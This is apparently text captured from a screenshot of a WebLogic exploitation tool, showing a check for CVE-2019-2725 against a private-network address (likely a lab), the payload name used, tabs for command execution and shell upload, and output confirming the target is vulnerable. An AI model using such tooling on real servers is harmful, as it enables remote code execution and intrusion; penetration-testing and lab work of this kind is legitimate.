 Weblogic漏洞利用工具by 21superman
URL http://192.168.111.80:7001 漏洞 CVE_2019_2725 检查
信息 命令执行 Shell上传
===检查漏洞：CVE_2019_2725开始===
检查payload:UnitOfWorkChangeSet2725
[+]漏洞：CVE_2019_2725存在，返回信息：de1ay\mssql
===检查漏洞：CVE_2019_2725完成===